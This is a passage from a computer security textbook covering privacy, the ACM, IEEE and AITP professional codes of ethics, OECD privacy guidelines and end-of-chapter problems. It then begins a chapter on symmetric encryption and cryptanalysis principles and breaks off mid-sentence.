
19.3 / privaCy
625
Privacy
Anonymity
Pseudonymity
Unlinkability
Unobservability
Unobservability without soliciting information
Authorized user observability
Unlinkability
Unobservability
Allocation of information impacting unobservability
Pseudonymity
Anonymity
Anonymity without soliciting information
Reversible pseudonymity
Alias pseudonymity
Figure 19.4
Common Criteria Privacy Class Decomposition
might be used to compromise unobservability. Authorized user observability
requires the security function to provide one or more authorized users with a
capability to observe the usage of resources and/or services.
Note that the Common Criteria specification is primarily concerned with the privacy
of an individual with respect to that individual’s use of computer resources, rather
than the privacy of personal information concerning that individual.
Privacy and Data Surveillance
The demands of homeland security and counterterrorism have imposed new threats
to personal privacy. Law enforcement and intelligence agencies have become
increasingly aggressive in using data surveillance techniques to fulfill their mission.
In addition, private organizations are exploiting a number of trends to increase their
ability to build detailed profiles of individuals, including the spread of the Internet,
the increase in electronic payment methods, near-universal use of cellular phone
communications, ubiquitous computation, sensor webs, and so on.
Both policy and technical approaches are needed to protect privacy when both
government and nongovernment organizations seek to learn as much as possible
about individuals. In terms of technical approaches, the requirements for privacy
protection for information systems can be addressed in the context of database
security. That is, the approaches that are appropriate for privacy protection involve

626
Chapter 19 / LegaL and ethiCaL aspeCts
technical means that have been developed for database security. These are discussed
in detail in Chapter 5.
A specific proposal for a database security approach to privacy protection is
outlined in [POPP06]. The privacy appliance is a tamper-resistant, cryptographically
protected device that is interposed between a database and the access interface, analo-
gous to a firewall or intrusion prevention device. The device implements privacy pro-
tection functions, including verifying the user’s access permissions and credentials and
creating an audit log. Some of the specific functions of the appliance are as follows:
•
Data transformation: This function encodes or encrypts portions of the data
so as to preserver privacy but still allow data analysis functions needed for
effective use. An example of such data analysis functions is the detection of
terrorist activity patterns.
•
Anonymization: This function removes specific identifying information from
query results, such as last name and telephone number, but creates some
sort of anonymized unique identifier so that analysts can detect connections
between queries.
•
Selective revelation: This is a method for minimizing exposure of individual
information while enabling continuous analysis of potentially interconnected
data. The function initially reveals information to the analyst only in sanitized
form, that is, in terms of statistics and categories that do not reveal (directly or
indirectly) anyone’s private information. If the analyst sees reason for concern,
he or she can follow up by seeking permission to get more precise information.
This permission would be granted if the initial information provides sufficient
cause to allow the revelation of more information, under appropriate legal
and policy guidelines.
•
Immutable audit: A tamper-resistant method that identifies where data go
and who has seen the data. The audit function automatically and permanently
records all data accesses, with strong protection against deletion, modification,
and unauthorized use.
•
Associative memory: This is a software module that can recognize patterns
and make connections between pieces of data that the human user may have
missed or did not know existed. With this method, it can discover relationships
quickly between data points found in massive amounts of data.
The owner of a database installs a privacy appliance tailored to the database
content and structure and to its intended use by outside organizations. An inde-
pendently operated privacy appliance can interact with multiple databases from
multiple organizations to collect and interconnect data for their ultimate use by
law enforcement, an intelligence user, or other appropriate user.
Because of the ubiquity and importance of information systems in organization of
all types, there are many potential misuses and abuses of information and electronic
communication that create privacy and security problems. In addition to questions

19.4 / ethiCaL issues
627
of legality, misuse and abuse raise concerns of ethics. Ethics refers to a system of
moral principles that relates to the benefits and harms of particular actions, and to
the rightness and wrongness of motives and ends of those actions. In this section,
we look at ethical issues as they relate to computer and information system security.
Ethics and the IS Professions
To a certain extent, a characterization of what constitutes ethical behavior for those
who work with or have access to information systems is not unique to this context.
The basic ethical principles developed by civilizations apply. However, there are
some unique considerations surrounding computers and information systems. First,
computer technology makes possible a scale of activities not possible before. This
includes a larger scale of recordkeeping, particularly on individuals, with the ability
to develop finer-grained personal information collection and more precise data min-
ing and data matching. The expanded scale of communications and the expanded
scale of interconnection brought about by the Internet magnify the power of an
individual to do harm. Second, computer technology has involved the creation of
new types of entities for which no agreed ethical rules have previously been formed,
such as databases, Web browsers, chat rooms, cookies, and so on.
Further, it has always been the case that those with special knowledge or
special skills have additional ethical obligations beyond those common to all human-
ity. We can illustrate this in terms of an ethical hierarchy (Figure 19.5), based on one
Each profession
Professionalism
Humanity
Higher order of care,
societal well-being
Inte
grity
,
fairness,
care,...
Profession-unique
standards and
professionalism, standards
in profession’
s code of ethics
Figure 19.5
The Ethical Hierarchy

628
Chapter 19 / LegaL and ethiCaL aspeCts
discussed in [GOTT99]. At the top of the hierarchy are the ethical values profes-
sionals share with all human beings, such as integrity, fairness, and justice. Being a
professional with special training imposes additional ethical obligations with respect
to those affected by his or her work. General principles applicable to all profession-
als arise at this level. Finally, each profession has associated with it specific ethical
values and obligations related to the specific knowledge of those in the profession
and the powers that they have to affect others. Most professions embody all of these
levels in a professional code of conduct, a subject discussed subsequently.
Ethical Issues Related to Computers and Information
Systems
Let us turn now more specifically to the ethical issues that arise from computer
technology. Computers have become the primary repository of both personal infor-
mation and negotiable assets, such as bank records, securities records, and other
financial information. Other types of databases, both statistical and otherwise, are
assets with considerable value. These assets can only be viewed, created, and altered
by technical and automated means. Those who can understand and exploit the
technology, plus those who have obtained access permission, have power related to
those assets.
A classic paper on computers and ethics [PARK88] points out that ethical
issues arise as the result of the roles of computers, such as the following:
•
Repositories and processors of information: Unauthorized use of otherwise
unused computer services or of information stored in computers raises ques-
tions of appropriateness or fairness.
•
Producers of new forms and types of assets: For example, computer programs
are entirely new types of assets, possibly not subject to the same concepts of
ownership as other assets.
•
Instruments of acts: To what degree must computer services and users of com-
puters, data, and programs be responsible for the integrity and appropriate-
ness of computer output?
•
Symbols of intimidation and deception: The images of computers as thinking
machines, absolute truth producers, infallible, subject to blame, and as anthro-
pomorphic replacements of humans who err should be carefully considered.
We are concerned with balancing professional responsibilities with ethical
or moral responsibilities. We cite two areas here of the types of ethical questions
that face a computing or IS professional. The first is that IS professionals may find
themselves in situations where their ethical duty as professionals comes into con-
flict with loyalty to their employer. Such a conflict may give rise for an employee
to consider “blowing the whistle,” or exposing a situation that can harm the public
or a company’s customers. For example, a software developer may know that a
product is scheduled to ship with inadequate testing to meet the employer’s dead-
lines. The decision of whether to blow the whistle is one of the most difficult that
an IS professional can face. Organizations have a duty to provide alternative, less
extreme opportunities for the employee, such as an in-house ombudsperson cou-
pled with a commitment not to penalize employees for exposing problems in-house.

19.4 / ethiCaL issues
629
Additionally, professional societies should provide a mechanism whereby society
members can get advice on how to proceed.
Another example of an ethical question concerns a potential conflict of inter-
est. For example, if a consultant has a financial interest in a certain vendor, this
should be revealed to any client if that vendor’s products or services might be rec-
ommended by the consultant.
Codes of Conduct
Unlike scientific and engineering fields, ethics cannot be reduced to precise laws
or sets of facts. Although an employer or a client of a professional can expect that
the professional has an internal moral compass, many areas of conduct may pres-
ent ethical ambiguities. To provide guidance to professionals and to articulate what
employers and customers have a right to expect, a number of professional societies
have adopted ethical codes of conduct.
A professional code of conduct can serve the following functions [GOTT99]:
1.
A code can serve two inspirational functions: as a positive stimulus for ethical
conduct on the part of the professional, and to instill confidence in the cus-
tomer or user of an IS product or service. However, a code that stops at just
providing inspirational language is likely to be vague and open to an abun-
dance of interpretations.
2.
A code can be educational. It informs professionals about what should be their
commitment to undertake a certain level of quality of work and their respon-
sibility for the well-being of users of their product and the public, to the extent
the product may affect nonusers. The code also serves to educate managers on
their responsibility to encourage and support employee ethical behavior and
on their own ethical responsibilities.
3.
A code provides a measure of support for a professional whose decision to act
ethically in a situation may create conflict with an employer or customer.
4.
A code can be a means of deterrence and discipline. A professional society
can use a code as a justification for revoking membership or even a profes-
sional license. An employee can use a code as a basis for a disciplinary action.
5.
A code can enhance the profession’s public image, if it is seen to be widely
honored.
We illustrate the concept of a professional code of ethics for computer pro-
fessionals with three specific examples. The ACM (Association for Computing
Machinery) Code of Ethics and Professional Conduct (Figure 19.6) applies to
computer scientists.
5
The IEEE (Institute of Electrical and Electronic Engineers)
Code of Ethics (Figure 19.7) applies to computer engineers as well as other types
of electrical and electronic engineers. The AITP (Association of Information
Technology Professionals, formerly the Data Processing Management Association)
Standard of Conduct (Figure 19.8) applies to managers of computer systems and
projects.
5
Figure 19.6 is an abridged version of the ACM Code.

630
Chapter 19 / LegaL and ethiCaL aspeCts
A number of common themes emerge from these codes, including (1) dignity
and worth of other people; (2) personal integrity and honesty; (3) responsibility for
work; (4) confidentiality of information; (5) public safety, health, and welfare; (6) par-
ticipation in professional societies to improve standards of the profession; and (7) the
notion that public knowledge and access to technology is equivalent to social power.
All three codes place their emphasis on the responsibility of professionals to
other people, which, after all, is the central meaning of ethics. This emphasis on
people rather than machines or software is to the good. However, the codes make
little specific mention of the subject technology, namely computers and information
Figure 19.6
ACM Code of Ethics and Professional Conduct
(Copyright © 1997, Association for Computing Machinery, Inc.)
1. GENERAL MORAL IMPERATIVES.
1.1 Contribute to society and human well-being.
1.2 Avoid harm to others.
1.3 Be honest and trustworthy.
1.4 Be fair and take action not to discriminate.
1.5 Honor property rights including copyrights and patent.
1.6 Give proper credit for intellectual property.
1.7 Respect the privacy of others.
1.8 Honor confidentiality.
2. MORE SPECIFIC PROFESSIONAL RESPONSIBILITIES.
2.1 Strive to achieve the highest quality, effectiveness and dignity in both the process and prod-
ucts of professional work.
2.2 Acquire and maintain professional competence.
2.3 Know and respect existing laws pertaining to professional work.
2.4 Accept and provide appropriate professional review.
2.5 Give comprehensive and thorough evaluations of computer systems and their impacts, includ-
ing analysis of possible risks.
2.6 Honor contracts, agreements, and assigned responsibilities.
2.7 Improve public understanding of computing and its consequences.
2.8 Access computing and communication resources only when authorized to do so.
3. ORGANIZATIONAL LEADERSHIP IMPERATIVES.
3.1 Articulate social responsibilities of members of an organizational unit and encourage full
acceptance of those responsibilities.
3.2 Manage personnel and resources to design and build information systems that enhance the
quality of working life.
3.3 Acknowledge and support proper and authorized uses of an organization’s computing and
communication resources.
3.4 Ensure that users and those who will be affected by a system have their needs clearly
articulated during the assessment and design of requirements; later the system must be
validated to meet requirements.
3.5 Articulate and support policies that protect the dignity of users and others affected by a
computing system.
3.6 Create opportunities for members of the organization to learn the principles and limitations of
computer systems.
4. COMPLIANCE WITH THE CODE.
4.1 Uphold and promote the principles of this Code.
4.2 Treat violations of this code as inconsistent with membership in the ACM.

19.4 / ethiCaL issues
631
Figure 19.7
IEEE Code of Ethics
(Copyright © 2006, Institute of Electrical and Electronics Engineers)
We, the members of the IEEE, in recognition of the importance of our technologies in affecting
the quality of life throughout the world, and in accepting a personal obligation to our profession,
its members and the communities we serve, do hereby commit ourselves to the highest ethical and
professional conduct and agree:
1.
to accept responsibility in making decisions consistent with the safety, health and welfare of
the public, and to disclose promptly factors that might endanger the public or the environment;
2.
to avoid real or perceived conflicts of interest whenever possible, and to disclose them to
affected parties when they do exist;
3.
to be honest and realistic in stating claims or estimates based on available data;
4.
to reject bribery in all its forms;
5.
to improve the understanding of technology, its appropriate application, and potential
consequences;
6.
to maintain and improve our technical competence and to undertake technological tasks
for others only if qualified by training or experience, or after full disclosure of pertinent
limitations;
7.
to seek, accept, and offer honest criticism of technical work, to acknowledge and correct
errors, and to credit properly the contributions of others;
8.
to treat fairly all persons regardless of such factors as race, religion, gender, disability, age, or
national origin;
9.
to avoid injuring others, their property, reputation, or employment by false or malicious
action;
10.
to assist colleagues and co-workers in their professional development and to support them in
following this code of ethics
Figure 19.8
AITP Standard of Conduct
(Copyright © 2006, Association of Information Technology Professionals)
In recognition of my obligation to management I shall:
•
Keep my personal knowledge up-to-date and insure that proper expertise is available when needed.
•
Share my knowledge with others and present factual and objective information to management
to the best of my ability.
•
Accept full responsibility for work that I perform.
•
Not misuse the authority entrusted to me.
•
Not misrepresent or withhold information concerning the capabilities of equipment, software
or systems.
•
Not take advantage of the lack of knowledge or inexperience on the part of others.
In recognition of my obligation to my fellow members and the profession I shall:
•
Be honest in all my professional relationships.
•
Take appropriate action in regard to any illegal or unethical practices that come to my attention.
However, I will bring charges against any person only when I have reasonable basis for believing
in the truth of the allegations and without any regard to personal interest.
•
Endeavor to share my special knowledge.
•
Cooperate with others in achieving understanding and in identifying problems.
•
Not use or take credit for the work of others without specific acknowledgement and authorization.
•
Not take advantage of the lack of knowledge or inexperience on the part of others for personal gain.

632
Chapter 19 / LegaL and ethiCaL aspeCts
systems. That is, the approach is quite generic and could apply to most professions
and does not fully reflect the unique ethical problems related to the development
and use of computer and IS technology. For example, these codes do not specifically
deal with the issues raised by [PARK88] listed in the preceding subsection.
The Rules
A different approach from the ones so far discussed is a collaborative effort to develop
a short list of guidelines on the ethics of developing computer systems. The guidelines,
which continue to evolve, are the product of the Ad Hoc Committee on Responsible
Computing. Anyone can join this committee and suggest changes to the guidelines. The
committee has published a document, regularly updated, entitled Moral Responsibility
for Computing Artifacts
, and is generally referred to as The Rules. The current version of
The Rules is version 27, reflecting the thought and effort that has gone into this project.
The term computing artifact refers to any artifact that includes an executing
computer program. This includes software applications running on a general purpose
computer, programs burned into hardware and embedded in mechanical devices,
robots, phones, web bots, toys, programs distributed across more than one machine,
and many other configurations. The Rules apply to, among other types: software that
is commercial, free, open source, recreational, an academic exercise or a research tool.
As of this writing, the Rules are as follows:
1.
The people who design, develop, or deploy a computing artifact are morally
responsible for that artifact, and for the foreseeable effects of that artifact.
This responsibility is shared with other people who design, develop, deploy or
knowingly use the artifact as part of a sociotechnical system.
2.
The shared responsibility of computing artifacts is not a zero-sum game. The
responsibility of an individual is not reduced simply because more people
become involved in designing, developing, deploying, or using the artifact.
Instead, a person’s responsibility includes being answerable for the behaviors
of the artifact and for the artifact’s effects after deployment, to the degree to
which these effects are reasonably foreseeable by that person.
3.
People who knowingly use a particular computing artifact are morally respon-
sible for that use.
4.
People who knowingly design, develop, deploy, or use a computing artifact
can do so responsibly only when they make a reasonable effort to take into
account the sociotechnical systems in which the artifact is embedded.
5.
People who design, develop, deploy, promote, or evaluate a computing artifact
should not explicitly or implicitly deceive users about the artifact or its foresee-
able effects, or about the sociotechnical systems in which the artifact is embedded.
Compared to the codes of ethics discussed earlier, The Rules are few in number
and quite general in nature. They are intended to apply to a broad spectrum of people
involved in computer system design and development. The Rules have gathered
broad support as useful guidelines by academics, practitioners, computer scientists,
and philosophers from a number of countries [MILL11]. It seems likely that The
Rules will influence future versions of codes of ethics by computer-related profes-
sional organizations.

19.5 / reCommended reading
633
The following are useful articles on computer crime and cybercrime: [KSHE06],
[CYMR06], and [TAVA00]. [BRAU01] provides a good introduction to copyrights,
patents, and trademarks. [GIBB00] provides a concise description of the Digital
Millennium Copyright Act. A useful introduction to Digital Rights Management is
[LIU03]. [CAMP03] discusses legal aspects of DRM and describes some commer-
cially available systems.
[ISAT02] is an illuminating discussion of the relationship between security and
privacy with suggestions on technical security measures to protect privacy. [GOTT99]
provides a detailed discussion of the software engineering code of ethics and what it
means to individuals in the profession. [CHAP06] is a thoughtful discussion of basic
ethical issues related to the creation and use of information systems. [HARR90]
is a detailed discussion of training employees on how to integrate ethics into deci-
sion making and behavior related to the use of information systems and computers.
[ANDE93] is a very useful analysis of the practical implications of the ACM Code of
Ethics, with a number of illustrative case studies.
ANDE93 Anderson, R., et al. “Using the New ACM Code of Ethics in Decision
Making.” Communications of the ACM, February 1993.
BRAU01 Braunfeld, R., and Wells, T. “Protecting Your Most Valuable Asset:
Intellectual Property.” IT Pro, March/April 2001.
CAMP03 Camp, L. “First Principles of Copyright for DRM Design.” IEEE Internet
Computing
, May/June 2003.
CHAP06 Chapman, C. “Fundamental Ethics in Information Systems.” Proceedings of
the 39th Hawaii International Conference on System Sciences
, 2006.
CYMR06 Team Cymru, “Cybercrime: An Epidemic.” ACM Queue, November 2006.
GIBB00 Gibbs, J. “The Digital Millennium Copyright Act.” ACM Ubiquity, August
2000.
GOTT99 Gotterbarn, D. “How the New Software Engineering Code of Ethics Affects
You.” IEEE Software, November/ December 1999.
HARR90 Harrington, S., and McCollum, R. “Lessons from Corporate America
Applied to Training in Computer Ethics.” Proceedings of the ACM
Conference on Computers and the Quality of Life (SIGCAS and SIGCAPH)
,
September 1990.
ISAT02
Information Science and Technology Study Group. “Security with Privacy,”
DARPA Briefing on Security and Privacy
, Dec. 2002. www.cs.berkeley
.edu/~tygar/ papers ISAT-final-briefing. pdf
KSHE06 Kshetri, N. “The Simple Economics of Cybercrimes.” IEEE Security and
Privacy
, January/February 2006.
LIU03
Liu, Q.; Safavi-Naini, R.; and Sheppard, N. “Digital Rights Management
for Content Distribution.” Proceedings, Australasian Information Security
Workshop 2003 (AISW2003)
, 2003.
TAVA00 Tavani, H. “ Defining the Boundaries of Computer Crime: Piracy, Break-
Ins, and Sabotage in Cyberspace.” Computers and Society, September 2000.

634
Chapter 19 / LegaL and ethiCaL aspeCts
19.6 Key terms, review Questions, and problems
Key Terms
code of conduct
computer crime
consumer
copyright
cybercrime
Digital Millennium
Copyright Act (DMCA)
digital rights
management
ethics
infringement
intellectual property
patent
privacy
rights holder
service provider
trademark
Review Questions
19.1
Describe a classification of computer crime based on the role that the computer plays
in the criminal activity.
19.2
Define three types of property.
19.3
Define three types of intellectual property.
19.4
What are the basic conditions that must be fulfilled to claim a copyright?
19.5
What rights does a copyright confer?
19.6
Briefly describe the Digital Millennium Copyright Act.
19.7
What is digital rights management?
19.8
Describe the principal categories of users of digital rights management systems.
19.9
What are the key principles embodied in the EU Directive on Data Protection?
19.10
How do the concerns relating to privacy in the Common Criteria differ from the con-
cerns usually expressed in official documents, standards, and organizational policies?
19.11
What functions can a professional code of conduct serve to fulfill?
Problems
19.1
For each of the cybercrimes cited in Table 19.1, indicate whether it falls into the cat-
egory of computer as target, computer as storage device, or computer as communica-
tions tool. In the first case, indicate whether the crime is primarily an attack on data
integrity, system integrity, data confidentiality, privacy, or availability.
19.2
Repeat Problem 19.1 for Table 19.2.
19.3
Review the results of a recent Computer Crime Survey such as the CSI/FBI or Aus-
CERT surveys. What changes do they note in the types of crime reported? What dif-
ferences are there between their results and those shown in Table 19.2?
19.4
An early controversial use of the DCMA was its use in a case in the United States
brought by the Motion Picture Association of America (MPAA) in 2000 to attempt
to suppress distribution of the DeCSS program and derivatives. These could be used
circumvent the copy protection on commercial DVDs. Search for a brief description
of this case and it’s outcome. Determine whether the MPAA was successful in sup-
pressing details of the DeCSS descrambling algorithm.
19.5
Consider a popular DRM system like Apple’s FairPlay, used to protect audio tracks
purchased from the iTunes music store. If a person purchases a track from the iTunes
store by an artist managed by a record company such as EMI, identify which company
or person fulfils each of the DRM component roles shown in Figure 19.2.

19.6 / Key terms, review Questions, and probLems
635
19.6
Table 19.3 lists the privacy guidelines issued by the Organization for Economic Coop-
eration and Development (OECD). Compare these guidelines to the categories in the
EU adopted the Directive on Data Protection.
19.7
Many countries now require organizations that collect personal information to pub-
lish a privacy policy detailing how they will handle and use such information. Obtain
a copy of the privacy policy for an organization to which you have provided your
personal details. Compare this policy with the lists of principles given in Section 19.3.
Does this policy address all of these principles?
Table 19.3
OECD Guidelines on the Protection of Privacy and Transborder Flows of Information
Collection limitation
There should be limits to the collection of personal data and any such data should be obtained by lawful and
fair means and, where appropriate, with the knowledge or consent of the data subject.
Data quality
Personal data should be relevant to the purposes for which they are to be used, and, to the extent necessary
for those purposes, should be accurate, complete and kept up-to-date.
Purpose specification
The purposes for which personal data are collected should be specified not later than at the time of data
collection and the subsequent use limited to the fulfillment of those purposes or such others as are not incom-
patible with those purposes and as are specified on each occasion of change of purpose.
Use limitation
Personal data should not be disclosed, made available or otherwise used for purposes other than those
specified in accordance with the preceding principle, except with the consent of the data subject or by the
authority of law.
Security safeguards
Personal data should be protected by reasonable security safeguards against such risks as loss or unauthorized
access, destruction, use, modification or disclosure of data.
Openness
There should be a general policy of openness about developments, practices and policies with respect to
personal data. Means should be readily available of establishing the existence and nature of personal data, and
the main purposes of their use, as well as the identity and usual residence of the data controller.
Individual participation
An individual should have the right:
a.
to obtain from a data controller, or otherwise, confirmation of whether or not the data controller has
data relating to him;
b.
to have communicated to him, data relating to him within a reasonable time; at a charge, if any, that is
not excessive; in a reasonable manner; and in a form that is readily intelligible to him;
c.
to be given reasons if a request made under subparagraphs(a) and (b) is denied, and to be able to
challenge such denial; and
d.
to challenge data relating to him and, if the challenge is successful to have the data erased, rectified,
completed or amended.
Accountability
A data controller should be accountable for complying with measures which give effect to the principles
stated above.

636
Chapter 19 / LegaL and ethiCaL aspeCts
19.8
A management briefing lists the following as the top five actions that to improve pri-
vacy. Compare these recommendations to the Information Privacy Standard of Good
Practice in Appendix H.4. Comment on the differences.
1. Show visible and consistent management support.
2. Establish privacy responsibilities. Privacy requirements need to be incorporated
into any position that handles personally identifiable information (PII).
3. Incorporate privacy and security into the systems and application life cycle. This
includes a formal privacy impact assessment.
4. Provide continuous and effective awareness and training.
5. Encrypt moveable PII. This includes transmission as well as mobile devices.
19.9
Assume you are a midlevel systems administrator for one section of a larger organiza-
tion. You try to encourage your users to have good password policies and regularly
run password-cracking tools to check that those in use are not guessable. You have
become aware of a burst of hacker password-cracking activity recently. In a burst of
enthusiasm, you transfer the password files from a number of other sections of the
organization and attempt to crack them. To your horror, you find that in one section
for which you used to work (but now have rather strained relationships with), some-
thing like 40% of the passwords are guessable (including that of the vice-president
of the section, whose password is “president”!). You quietly sound out a few former
colleagues and drop hints in the hope things might improve. A couple of weeks later
you again transfer the password file over to analyze in the hope things have improved.
They haven’t. Unfortunately, this time one of your colleagues notices what you are
doing. Being a rather “by the book” person, he notifies senior management, and that
evening you find yourself being arrested on a charge of hacking and thrown out of a
job. Did you do anything wrong? Briefly indicate what arguments you might use to
defend your actions. Make reference to the Professional Codes of Conduct shown in
Figures 19.6 through 19.8.
19.10
Section 19.4 stated that the three ethical codes illustrated in this chapter (ACM, IEEE,
AITP) share the common themes of dignity and worth of people; personal integrity;
responsibility for work; confidentiality of information; public safety, health, and wel-
fare; participation in professional societies; and knowledge about technology related
to social power. Construct a table that shows for each theme and for each code the
relevant clause or clauses in the code that address the theme.
19.11
A copy of the ACM Code of Professional Conduct from 1982 is available at box.com/
compsec3e. Compare this Code with the 1997 ACM Code of Ethics and Professional
Conduct (Figure 19.6).
a. Are there any elements in the 1982 Code not found in the 1997 Code? Propose a
rationale for excluding these.
b. Are there any elements in the 1997 Code not found in the 1982 Code? Propose a
rationale for adding these.
19.12
A copy of the IEEE Code Ethics from 1979 is available at box.com/compsec3e. Com-
pare this Code with the 2006 IEEE Code of Ethics (Figure 19.7).
a. Are there any elements in the 1979 Code not found in the 2006 Code? Propose a
rationale for excluding these.
b. Are there any elements in the 2006 Code not found in the 1979 Code? Propose a
rationale for adding these.
19.13
A copy of the 1999 Software Engineering Code of Ethics and Professional Practice
(Version 5.2) as recommended by an ACM/IEEE-CS Joint Task Force is available at
box.com/compsec3e. Compare this Code each of the three codes reproduced in this
chapter (Figure 19.6 through 19.8). Comment in each case on the differences.

20.1
Symmetric Encryption Principles
Cryptography
Cryptanalysis
Feistel Cipher Structure
20.2
Data Encryption Standard
Data Encryption Standard
Triple DES
20.3
Advanced Encryption Standard
Overview of the Algorithm
Algorithm Details
20.4
Stream Ciphers and RC4
Stream Cipher Structure
The RC4 Algorithm
20.5
Cipher Block Modes of Operation
Electronic Codebook Mode
Cipher Block Chaining Mode
Cipher Feedback Mode
Counter Mode
20.6
Location of Symmetric Encryption Devices
20.7
Key Distribution
20.8
Recommended Reading
20.9
Key Terms, Review Questions, and Problems
637

638
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Explain the basic principles of symmetric encryption.
◆
Understand the significance of the Feistel cipher structure.
◆
Describe the structure and function of DES.
◆
Distinguish between two-key and three-key triple DES.
◆
Describe the structure and function of AES.
◆
Compare and contrast stream encryption and block cipher encryption.
◆
Distinguish among the major block cipher modes of operation.
◆
Discuss the issues involved in key distribution.
Symmetric encryption, also referred to as conventional encryption, secret-key,
or single-key encryption, was the only type of encryption in use prior to the
development of public-key encryption in the late 1970s.
1
It remains by far the most
widely used of the two types of encryption.
This chapter begins with a look at a general model for the symmetric
encryption process; this will enable us to understand the context within which the
algorithms are used. Then we look at three important block encryption algorithms:
DES, triple DES, and AES. Next, the chapter introduces symmetric stream
encryption and describes the widely used stream cipher RC4. We then examine
the application of these algorithms to achieve confidentiality.
20.1 Symmetric encryption principleS
At this point the reader should review Section 2.1. Recall that a symmetric
encryption scheme has five ingredients (Figure 2.1):
•
Plaintext: This is the original message or data that is fed into the algorithm as input.
•
Encryption algorithm: The encryption algorithm performs various substitutions
and transformations on the plaintext.
•
Secret key: The secret key is also input to the algorithm. The exact substitutions
and transformations performed by the algorithm depend on the key.
•
Ciphertext: This is the scrambled message produced as output. It depends on
the plaintext and the secret key. For a given message, two different keys will
produce two different ciphertexts.
•
Decryption algorithm: This is essentially the encryption algorithm run in
reverse. It takes the ciphertext and the same secret key and produces the
original plaintext.
1
Public-key encryption was first described in the open literature in 1976; the National Security Agency
(NSA) claims to have discovered it some years earlier.

20.1 / SymmetriC enCryption prinCipleS
639
Cryptography
Cryptographic systems are generically classified along three independent dimensions:
1.
The type of operations used for transforming plaintext to ciphertext. All
encryption algorithms are based on two general principles: substitution,
in which each element in the plaintext (bit, letter, group of bits or letters)
is mapped into another element, and transposition, in which elements
in the plaintext are rearranged. The fundamental requirement is that no
information be lost (i.e., that all operations be reversible). Most systems,
referred to as product systems, involve multiple stages of substitutions and
transpositions.
2.
The number of keys used. If both sender and receiver use the same key, the
system is referred to as symmetric, single-key, secret-key, or conventional
encryption. If the sender and receiver each use a different key, the system is
referred to as asymmetric, two-key, or public-key encryption.
3.
The way in which the plaintext is processed. A block cipher processes the input
one block of elements at a time, producing an output block for each input
block. A stream cipher processes the input elements continuously, producing
output one element at a time, as it goes along.
Cryptanalysis
The process of attempting to discover the plaintext or key is known as cryptanalysis.
The strategy used by the cryptanalyst depends on the nature of the encryption scheme
and the information available to the cryptanalyst.
Table 20.1 summarizes the various types of cryptanalytic attacks, based on
the amount of information known to the cryptanalyst. The most difficult problem
is presented when all that is available is the ciphertext only. In some cases, not even
the encryption algorithm is known, but in general we can assume that the opponent
does know the algorithm used for encryption. One possible attack under these cir-
cumstances is the brute-force approach of trying all possible keys. If the key space
is very large, this becomes impractical. Thus, the opponent must rely on an analysis
of the ciphertext itself, generally applying various statistical tests to it. To use this
approach, the opponent must have some general idea of the type of plaintext that
is concealed, such as English or French text, an EXE file, a Java source listing, an
accounting file, and so on.
The ciphertext-only attack is the easiest to defend against because the oppo-
nent has the least amount of information to work with. In many cases, however,
the analyst has more information. The analyst may be able to capture one or more
plaintext messages as well as their encryptions. Or the analyst may know that cer-
tain plaintext patterns will appear in a message. For example, a file that is encoded
in the Postscript format always begins with the same pattern, or there may be a
standardized header or banner to an electronic funds transfer message, and so on.
All these are examples of known plaintext. With this knowledge, the analyst may
be able to deduce the key on the basis of the way in which the known plaintext is
transformed.

640
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
Closely related to the known-plaintext attack is what might be referred to as a
probable-word attack. If the opponent is working with the encryption of some gen-
eral prose message, he or she may have little knowledge of what is in the message.
However, if the opponent is after some very specific information, then parts of the
message may be known. For example, if an entire accounting file is being transmit-
